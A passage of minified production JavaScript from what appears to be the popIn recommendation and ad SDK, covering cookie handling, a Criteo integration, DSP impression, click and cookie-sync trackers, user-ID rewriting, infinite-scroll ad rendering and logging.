this.useForSzAdLtrRatio==="number"){if(Math.random()<=this.useForSzAdLtrRatio){this.apiUrl=this.apiUrl+"&alg=ltr";this.appenedAdLtrPrefix()}}else{if(this.apiHost=="tw.popin.cc"||this.apiHost=="jp.popin.cc"){this.apiUrl=this.apiUrl+"&alg=ltr"}}},appenedAdLtrPrefix:function(){var aJ=this.useSzAdLtrChannelIdPrefix===undefined?"":this.useSzAdLtrChannelIdPrefix;for(var aH=0;aH<this.templates.length;aH++){var aI=this.templates[aH];if(aI.channelId&&aI.channelId.indexOf(aJ)!==0){aI.channelId=aJ+aI.channelId}}}});(function(aI,aH){function aL(){var aM={};for(var aP=0;aP<arguments.length;aP++){var aN=arguments[aP];for(var aO in aN){aM[aO]=aN[aO]}}return aM}function aJ(aM){return aM.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)}function aK(aO){function aP(aS,aU,aQ){if(typeof document==="undefined"){return}aQ=aL(aN.defaults,aQ);if(typeof aQ.expires==="number"){aQ.expires=new Date(Date.now()+aQ.expires*86400000)}if(aQ.expires){aQ.expires=aQ.expires.toUTCString()}aU=aO.write?aO.write(aU,aS):encodeURIComponent(String(aU)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);aS=encodeURIComponent(String(aS)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var aT="";for(var aR in aQ){if(!aQ[aR]){continue}aT+="; "+aR;if(aQ[aR]===true){continue}aT+="="+aQ[aR].split(";")[0]}return(document.cookie=aS+"="+aU+aT)}function aM(aT){if(typeof document==="undefined"||(arguments.length&&!aT)){return}var aU=document.cookie?document.cookie.split("; "):[];var aV={};for(var aS=0;aS<aU.length;aS++){var aX=aU[aS].split("=");var aR=aX.slice(1).join("=");if(aR.charAt(0)==='"'){aR=aR.slice(1,-1)}try{var aQ=aJ(aX[0]);aV[aQ]=(aO.read||aO)(aR,aQ)||aJ(aR);if(aT===aQ){break}}catch(aW){}}return aT?aV[aT]:aV}var aN={defaults:{path:"/"},set:aP,get:aM,remove:function(aR,aQ){aP(aR,"",aL(aQ,{expires:-1}))},withConverter:aK};return aN}aI.Class("Cookie",{},aK(function(){}))})(P,window);P.Class("Criteo",{DEFAULT_CAMPAIGN_IDS:{jp:"5dccb809723f3b39e15fe524",kr:"5dccbaf6723f3b30856b7a74",tw:"5dccb982723f3b2d670ad1f4",th:"5dccbbcd723f3b49ff18e8c4",sg:"5dccc168723f3b64bd61ffac",ch:"5dccc287723f3b34a279b2ca"},DEFAULT_NIDS:{jp:"5dccb894723f3b79d74a1dc4",kr:"5dccbb2b723f3b374e031705",tw:"5dccb9c8723f3b233d5c80e4",th:"5dccbbf0723f3b01ea23b274",sg:"5dccc194723f3b35b86c4664",ch:"5dccc2c5723f3b34a279b2cc"},DEFAULT_SLOT_ID:"#_popIn_recommend",DEFAULT_ADD_POSITION:0,CRITEO_SCRIPT_URL:"//static.criteo.net/js/ld/publishertag.js",init:function(aQ,aK,aN){this.popInResult=aQ;this.oldFunction=aK;this.configs=aN;var aO=(this.configs.thirdParty&&this.configs.thirdParty.criteo)?this.configs.thirdParty.criteo:undefined;var aP=false;if(aO){var aL=aO.slotId||this.DEFAULT_SLOT_ID,aJ=aO.zoneId,aI=!(PopIn6.requestCountry)?"jp":PopIn6.requestCountry;if(document.querySelector(aL)&&aJ){aP=true}this.criteoConfig={slotId:aL,zoneId:aJ,campaignId:aO.campaignId||this.DEFAULT_CAMPAIGN_IDS[aI]||this.DEFAULT_CAMPAIGN_IDS.jp,nId:aO.nId||this.DEFAULT_NIDS[aI]||this.DEFAULT_NIDS.jp,addPositon:aO.addPositon||this.DEFAULT_ADD_POSITION}}if(aP){var aH=document.createElement("script");aH.async=true;aH.src=this.CRITEO_SCRIPT_URL;var aM=document.getElementsByTagName("script")[0];aM.parentNode.insertBefore(aH,aM);this._createProxy()}else{this.oldFunction(this.popInResult)}},_createProxy:function(){window.Criteo=window.Criteo||{};window.Criteo.events=window.Criteo.events||[];var aJ=this,aK=(aJ.criteoConfig.slotId||aJ.DEFAULT_SLOT_ID).replace("#",""),aH=aJ.criteoConfig.zoneId,aL=function(aN){var aM=function(aR,aT){var aS={dsp:"criteo",campaign:aT.campaignId,nid:aT.nId,image:aR.products[0].image.url,title:aR.products[0].title,url:aR.products[0].click_url,criteo_property:{impression_pixels:aR.impression_pixels,privacy:aR.privacy},media:aR.advertiser.description};return aS};var aP=aJ.popInResult.ad.length,aQ=aJ.criteoConfig.addPositon,aO=aM(aN,aJ.criteoConfig);if(aQ>(aP-1)){aQ=aP-1}aJ.popInResult.ad.splice(aQ,0,aO);aJ.oldFunction(aJ.popInResult)},aI=function(){aJ.oldFunction(aJ.popInResult)};Criteo.events.push(function(){var aM={placements:[{slotid:aK,zoneid:aH,nativeCallback:aL}]};Criteo.Passback.RequestBids(aM,2000)});Criteo.events.push(function(){Criteo.Passback.RenderAd(aK,function(aM){aI(aM)})})}});P.Class("CSSManager",{init:function(){this.cache=[];this.css=""},add:function(aI){var aJ=ao(aI);var aH=this.cache.some(function(aK){return aJ===aK});if(!aH){this.css+=aI;this.cache.push(aJ)}},render:function(){var aH=document.createElement("style");aH.type="text/css";aH.rel="stylesheet";aH.charSet="UTF-8";document.getElementsByTagName("head")[0].appendChild(aH);aH.appendChild(document.createTextNode(this.css))}});P.Class("Dmp",{loadDmpScript:function(){var aI=window.PopIn6.protocol;var aH=document.createElement("script");aH.async=true;aH.src=aI+"//t.ssp.hinet.net/utag.js";document.body.appendChild(aH)},sendDmp:function(){var aJ="f3244e";window.__hitagCmdQueue=window.__hitagCmdQueue||[];function aI(){window.__hitagCmdQueue.push(arguments)}aI("cm",aJ,P.Uid.getUid());var aH=window.self!==window.top;if(aH){aI("fire",{partnerId:aJ,referrer:document.referrer})}},loadDmp:function(){var aH=/.*country=tw.*/;if(!aH.test(aD.apiUrl)){return}this.loadDmpScript();this.sendDmp()}});P.Class("Dsp",{init:function(aH){this._dspName=aH||"";this._dspObj={}},setup:function(aI,aJ){var aH="Dsp"+this._dspName.charAt(0).toUpperCase()+this._dspName.slice(1);if(P[aH]){this._dspObj=new P[aH](aI,aJ)}else{return false}return true},execDspFunc:function(aK,aH){var aI="_"+aK;if(this._dspObj[aI]){this._dspObj[aI](aH)}else{var aJ="default"+aI;if(this[aJ]&&typeof this[aJ]==="function"){this[aJ](aH)}}},default_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aK="//discovery.popin.cc/home/privacy.html",aH=document.createElement("div"),aL=document.createElement("a");aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aL.className="_popIn_recommend_article_ad_info_icon_inner";aL.href=aK,aL.target="_blank";aH.appendChild(aL);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","background-repead: no-repeat;","background-size: contain;","background-position: center;","}","._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","}"];aH.add(aI.join(""));aH.render()}});P.Class("DspBoardciel",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aH){var aI=new XMLHttpRequest();aI.open("GET",aH,true);aI.send()},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aH){},_cookieSync:function(){},});P.Class("DspCriteo",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(Array.isArray(this.item.criteo_property.impression_pixels)){this.item.criteo_property.impression_pixels.forEach(function(aI){if(aI.url){this._sendImgRequest(aI.url)}},this)}},_setIcon:function(aJ){var aN=this.item.criteo_property.privacy||{},aI=aN.optout_image_url||"//api.popin.cc/images/info-icon.png",aL=aN.optout_click_url||"//discovery.popin.cc/home/privacy.html",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=(this.parameter.media.indexOf("infeed")>-1)?true:(this.parameter.channelId.indexOf("infeed")>-1)}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","max-width: 15px;","max-height: 15px;","height: 3vw;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()}});P.Class("DspDas",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=aL}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !((aN("iphone")||aN("ipod")||aN("ipad"))||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://b1sync.zemanta.com/usersync/popin/?cb=https%3A%2F%2Fdiscoveryplus.popin.cc%2Fpopin_discovery%2Fcs%3Fpid%3Ddas%26puid%3D__ZUID__",aK=1,aJ=Math.random();if(aI()&&(aJ<aK)){var aH=new Image();aH.src=aL}}});P.Class("DspFluct",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=aL}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !((aN("iphone")||aN("ipod")||aN("ipad"))||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://cs.adingo.jp/popin",aK=1,aJ=Math.random();if(aI()&&(aJ<aK)){var aH=new Image();aH.src=aL}}});P.Class("DspLogicad",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"//discovery.popin.cc/home/privacy.html",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=(this.parameter.media.indexOf("infeed")>-1)?true:(this.parameter.channelId.indexOf("infeed")>-1)}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !((aN("iphone")||aN("ipod")||aN("ipad"))||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://cr-p34.ladsp.com/cookiesender/34",aK=1,aJ=Math.random();if(aI()&&(aJ<aK)){var aH=new Image();aH.src=aL}}});P.Class("DspMd",{init:function(aI,aL){this.item=aI;this.parameter=aL||{};var aJ={uu:P.Uid.getUid(),tst:new Date().getTime(),ppvs:6,tss:"5",},aK=[];for(var aH in aJ){aK.push(aH+"="+aJ[aH])}this.params=aK.join("&")},_sendImgRequest:function(aI){if(typeof navigator.sendBeacon!=="function"){var aH=new Image();aH.src=aI}else{navigator.sendBeacon(aI)}},_imp:function(aK){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}var aL=P.PositionAndStyle.getPositionAndStyle();var aJ=aE(this.item.element);var aH=aJ.articleStyleMonitor&&aJ.articleStyleMonitor.getStyleFlag();var aI=aJ.boxStyleMonitor&&aJ.boxStyleMonitor.getStyleFlag();this.params+="&aps="+aK.adPosition+"&rp="+aK.renderPosition+"&fs="+aH+"&bs="+aI+"&caid="+aK.channelId;if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aM){this._sendImgRequest(aM+"&"+this.params)},this)}},_click:function(){var aI=this.item.url.indexOf("//trace.popin.cc")<0;if(aI){this.params=this.item.adClicktime?this.params.replace(/&tst=[^&]*/,"&tst="+this.item.adClicktime):this.params}var aH="&api_host="+aD.apiHost+"&logid="+ae.logid+"&extra=m_ch_"+this.item.channelId;if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aL){var aJ="";if(aL.indexOf("//trace.popin.cc")!==-1){var aK=aI?this.item.clickTrackerCkVal:this.item.originCkVal;aJ=aL+"&"+this.params+"&ck="+aK}if(aL.indexOf("//a.popin.cc")!==-1){aJ=aL+aH+"&ck="+this.item.clickTrackerCkVal}this._sendImgRequest(aJ)},this)}},_setIcon:function(aH){},_cookieSync:function(){},});P.Class("DspRtb_system",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=aL}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";(aH.style.backgroundImage="url("+aI+")"),(aM.className="_popIn_recommend_article_ad_info_icon_inner");(aM.href=aL),(aM.target="_blank");aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}",];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !(aN("iphone")||aN("ipod")||aN("ipad")||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://cs.adingo.jp/popin",aK=1,aJ=Math.random();if(aI()&&aJ<aK){var aH=new Image();aH.src=aL}},});P.Class("FixUid",{init:function(){this.FIX_UID_CLICK_NEWFLAG="fix_uid_click_newflag";this.REWRITE_NEWTIME="rewrite_newtime";this.FIX_UID_API_URL="https://uid-mp.popin.cc/uniqueUser/rewriteUid?";this.time=86400000;am.valid&&this.handleFixUid()},handleFixUid:function(){try{var aJ=am.local.get(this.FIX_UID_CLICK_NEWFLAG);if(aJ){var aI=am.local.get(this.REWRITE_NEWTIME);if(!aI){this.requestByJSONP()}else{if(this.getGMTTimeStamp()-aI>this.time){this.requestByJSONP()}}}}catch(aH){}},requestByJSONP:function(){N(this.generateFixUidRequestUrl(),this._onFixUidResponse.bind(this))},generateFixUidRequestUrl:function(){var aH={domain:aD.media,uid:P.Uid.getUid(),createTime:this.getGMTTimeStamp()};var aI=this.convertObjectToParameterString(aH);return this.FIX_UID_API_URL+aI},_onFixUidResponse:function(aH){var aI=this.getGMTTimeStamp();if(aH&&aH.fuid){am.valid&&am.local.set(this.REWRITE_NEWTIME,aI);P.Log.fixUidLog(aH.fuid,1,aI)}else{P.Log.fixUidLog(aH.fuid,0,aI)}},getGMTTimeStamp:function(){var aH=new Date();aH.setMinutes(aH.getMinutes()+aH.getTimezoneOffset());return""+aH.getTime()},convertObjectToParameterString:function(aH){var aJ="",aK;for(var aI in aH){aK=aH[aI];if(typeof aK==="undefined"){continue}aJ+=((aJ==="")?"":"&")+aI+"="+aK}return aJ},});P.Class("InfiniteAds",{init:function(aH,aI){if(V()!=="mobile"){return}this.container=aH;this.template=aI;if(typeof PopIn6.infiniteCounter==="undefined"){PopIn6.infiniteCounter=0}this.ic=A(aD.infiniteSerializeEnable)?PopIn6.infiniteCounter:0;this.slots=this.getSlots();this.ads=this.getAds();if(A(this.slots)&&A(this.ads)){this.renderAds()}},getSlots:function(){var aH=this.container.querySelectorAll("._popIn_infinite_page");var aJ=[];for(var aI=0,aL=aH.length;aI<aL;aI++){var aK=aH[aI];if(A(aK.querySelector("._popIn_infinite_video"))){continue}aJ.push(aK)}return aJ},getAds:function(){var aH=[].concat(A(ae.infinite)?ae.infinite:[]);return aH},renderAds:function(){var aH=this.ic;for(var aI=0,aL=this.slots.length;aI<aL;aI++){var aK=this.slots[aI];var aJ=this.ads[aH%this.ads.length];if(A(aJ)&&aJ.type==="ad"){this.renderOneAd(aK,aJ)}aH++}PopIn6.infiniteCounter=aH},renderOneAd:function(aN,aI){var aM=af(document.createDocumentFragment(),"div","_popIn_infinite_ad");aM.style.height=aI.height+"px";var aL=(this.template.infiniteAdInsertPosition||"beforeend").toLowerCase();switch(aL){case"beforebegin":aN.parentNode.insertBefore(aM,aN);break;case"afterbegin":aN.insertBefore(aM,aN.firstChild);break;case"beforeend":aN.appendChild(aM);break;case"afterend":aN.parentNode.insertBefore(aM,aN.nextSibling);break}var aJ=[];aJ.push('<body style="margin:0px;padding:0px;background-color: transparent;">');aJ.push("<script>window.inDapIF = true;<\/script>");aJ.push(aI.script);aJ.push("</body>");var aH=E("about:self",{pnode:aM});(function(aO){aO.width=aI.width+"px";aO.height=aI.height+"px";aO.margin="0px auto"})(aH.element.style);var aK=function(){aH.write(aJ.join(""))};if(A(aD.adInView)){s(aM,aK)}else{aK()}}});P.Class("Loader",{init:function(){function aL(aN){var aR=aN.ad;var aQ=aN.ad_smj;if(!aR||aD.isShowSmjAd===false||!Array.isArray(aQ)||aQ.length===0){return}if(aR.length===0){aN.ad=aQ;return}var aS={};var aP=0;var aT=[];var aO;while(aO=aQ[aP++]){aS[aO.nid]=1;aO.url+="&smjad=1";aO.isSmjAd=true;aT.push(aO)}aP=0;while(aO=aR[aP++]){if(!aS[aO.nid]){aT.push(aO)}}aN.ad=aT}var aI=function(aO){ae=aO;window.popInGlobal=window.popInGlobal||{};window.popInGlobal.common_category=aO.common_category;PopIn6.requestCountry=(function(){if(PopIn6.requestCountry){return}var aV="jp",aU=/.*country=(\w+).*/,aT=aD.apiUrl;if(aU.test(aT)){aV=aT.replace(aU,"$1")}return aV})();PopIn6.reqTime=ae.time||"";if(aO.article_read){window.popInGlobal.articleReadLogForRT={articleId:aO.article_read}}PopIn6.event.fireEvent("result-loaded",[aO]);if(aO&&aO.cdata){P.Uid.setUid(JSON.parse(atob(aO.cdata)).uid)}if(ae.cookie_sync&&ae.cdata&&JSON.parse(atob(ae.cdata)).uid){for(var aQ in ae.cookie_sync){if(ae.cookie_sync[aQ]===1){var aS=new P.Dsp(aQ);if(aS.setup()){aS.execDspFunc("cookieSync")}}}}if(!A(aD.templates)){return}var aN=new P.CSSManager();var aR=aD.templates.filter(function(aT){var aU=aT.type.slice(-1)[0];if(typeof aU==="number"&&aU===0){return false}aN.add(aT.css);return true});aN.render();aL(ae);if(ae.fraud_control){var aP=new P.BrandSafety();aR.forEach(function(aT){var aU=new P.Box(aT);if(aU.container){aP.process(aU.container,{logid:ae.logid,media:aD.media,apihost:aD.apiHost})}})}else{aR.forEach(function(aT){new P.Box(aT)})}if(aR.length===0){PopIn6.event.fireEvent("no-content",[])}else{PopIn6.event.fireEvent("start-render",[])}if(aD.isArticle){P.Log.relatedLog();P.Log.snsLog()}PopIn6.event.fireEvent("cehck-update",[ae]);return};if(window.context&&(window.context.tagName==="AMP-AD")){this._editTemplatesForAMP(aD.templates);PopIn6.event.addEventListener("start-render",function(){setTimeout(function(){var aP=document.getElementById("_popIn_amp_recommend");var aO=aP.offsetWidth+"px";var aN=aP.offsetHeight+"px";window.context.renderStart({width:aO,height:aN})},1)});PopIn6.event.addEventListener("no-content",function(){window.context.noContentAvailable()});window.context.onResizeDenied(function(aO,aN){setTimeout(function(){window.context.requestResize(aN,aO)},500)})}var aK=function(){P.Performance.addTimeMark("api_will_request");var aT=aD.thirdParty;var aN=false;if(A(aT)){var aP=function(aV,aU,aW){return aV.indexOf("criteo")>-1};aN=Object.keys(aT).some(aP)}if(aN){var aR=aI;aI=function(aU){new P.Criteo(aU,aR,aD)}}PopIn6.event.fireEvent("before-loaded",[aD]);if(typeof _popIn5_config.apiUrl==="undefined"){_popIn5_config.apiUrl=aD.apiUrl}P.Log.jsonpLog(0);var aO={};try{tuid=P.Tuid.getTuids()}catch(aQ){}if(tuid){aO.uis=encodeURIComponent(JSON.stringify(tuid))}var aS=P.Tuid.convertObjectToParameterString(aO);N(aD.apiUrl+aS,function(aU){if(aU&&aU.ad&&aU.ad.length>0){P.Log.jsonpLog(1)}else{if(aU&&aU.ad&&aU.ad.length<=0){P.Log.jsonpLog(2)}else{P.Log.jsonpLog(3)}}if(W>0){window._popIn_discovery_test={result:aU,callback:aI};var aW=document.createElement("script");aW.type="text/javascript";aW.charset="UTF-8";aW.async=true;aW.src=aD.apiUrl.indexOf("popin.baidu.com")>=0?"https://images-cn.popin.cc/api/discovery_test6.js":"https://imageaws.popin.cc/test/discovery_test6.js";var aV=document.getElementsByTagName("script")[0];aV.parentNode.insertBefore(aW,aV);return}else{P.Performance.addTimeMark("api_data_will_deal");aI(aU)}})};aK();new P.FixUid();if(A(aD.templates)){var aJ=aD.templates.some(function(aN){return A(aN.selectorStr)&&aN.selectorStr==="._popIn_recommend"});PopIn6.infinite={};PopIn6.infinite.isEnable=aJ;PopIn6.infinite.isStart=false;if(aJ){var aM=[];if(document.querySelector("._popIn_recommend")){aM.push(document.querySelector("._popIn_recommend"))}var aH=function(){var aN=function(aW,aT){var aV=false;for(var aU=0,aX=aT.length;aU<aX;aU++){if(aW===aT[aU]){aV=true;break}}return aV};var aO=function(aV){var aT=aV.getAttribute("data-url");aD.templates.forEach(function(aW){if(A(aW.selector)&&aW.selectorStr==="._popIn_recommend"){aW.selector=aV}});aD.setDefaults();var aU=aD.findConfig(f);if(aU){aD.apiUrl=aU.apiUrl}aD.target=aT;aD.afterConfig();aK()};var aP=document.querySelectorAll("._popIn_recommend");for(var aQ=0,aS=aP.length;aQ<aS;aQ++){var aR=aP[aQ];if(!aN(aR,aM)){aM.push(aR);aO(aR)}}};PopIn6.event.addEventListener("infinite-loading",function(aN){setInterval(aH,500)},false)}}window.PopIn6._config=aD},_editTemplatesForAMP:function(aJ){if(!aJ){return}var aK;for(var aI=0,aH=aJ.length;aI<aH;aI++){aK=aJ[aI];if(typeof aK==="object"){aK.isTargetTop=true;aK.aboutPageType="sameTab"}}}});P.Log={loggers:{},_addLogger:function(aH,aI){this.loggers[aH]=aI;for(var aJ in aI){if(aJ.indexOf("_")===0){continue}this._addLogFunction(aJ)}},_addLogFunction:function(aH){if(A(this[aH])){return}this[aH]=function(){try{var aI=Array.prototype.slice.call(arguments);PopIn6.log(function(aK){var aM=P.Log.loggers[aK.type];var aL=aM[aH];if(typeof aL==="function"){var aN=[aK].concat(aI);aL.apply(aM,aN);aK.execute()}})}catch(aJ){console.error(aJ)}}}};P.Log._addLogger("basic",{_addSegmentation:function(aM,aP){aP=aP||{};var aN=[];var aH=[];var aK=aM.data.length-1;while(aK>=0){if(aM.data[aK].indexOf("r5=")>-1){var aJ=aM.data.splice(aK,1);aH.push(aJ[0].split("=")[1])}aK-=1}aN.push(["ca",ae.category]);var aI=A(aP.common_category)?aP.common_category:ae.common_category;if(A(aD.segmentData.abtest)){aN.push(["ab",aD.segmentData.abtest])}if(A(aP.useCommonCategory)){aN.push(["cc",aI])}if(A(aP.onlyCommonCategory)){aN=[["cc",aI]]}if(A(aP.extra)){aN=aN.concat(aP.extra)}aN.forEach(function(aQ){if(A(aQ[1])){var aR=aQ[0];var aS=aQ[1];aS=Array.isArray(aS)?aS:[aS];if(aR==="cc"){aS=[aS[0]]}aS.forEach(function(aT){aH.push(aR+"_"+encodeURIComponent(aT))})}});var aL=ae.channel;if(aL){if("string"===typeof aL){aL=[aL]}if(Array.isArray(aL)){aL.forEach(function(aQ){aH.push(aQ)})}}var aO=aH.length?aH.join("|"):"cc_NONE";if(aP.loc){aO=aO+"|lc_"+aP.loc}aM.add("r5",aO)},relatedLog:function(aH){aH.mode="other";var aI=/(jp|tw|kr|sg|th|id|hk|my).popin.cc/.test(aD.apiUrl)?"related-"+RegExp.$1:"related";if("related-sg"===aI||"related-id"===aI){aI="related-th"}if("related-hk"===aI||"related-my"===aI){aI="related-tw"}if(aD.apiUrl.indexOf("popin.baidu.com")>-1){aI="related-cn"}aH.add("type",aI);aH.add("uid",P.Uid.getUid());aH.add("url",encodeURIComponent(aD.target));aH.uniqueId="related"},snsLog:function(aH){aH.valid=false;if(Math.random()<1/10){N("https://graph.facebook.com/?ids="+encodeURIComponent(aD.target),function(aI){var aL=0;try{for(var aJ in aI){aL+=aI[aJ].share.share_count}}catch(aM){}if(aL>=30){aH.valid=true}var aK=/(jp|tw|kr|sg|th).popin.cc/.test(aD.apiUrl)?"share-"+RegExp.$1:"share-jp";aH.add("url",encodeURIComponent(aD.target));aH.add("share",aL);aH.add("type",aK);aH.execute()})}},sendToMiaoZhen:function(aK,aL){var aI=3;if(H()=="iOS"){aI=1}else{if(H()=="Android"){aI=2}}var aJ="https://g.cn.miaozhen.com/x/k="+aK+"&p="+aL+"&rt=2&pro=s&mo="+aI;var aH=new 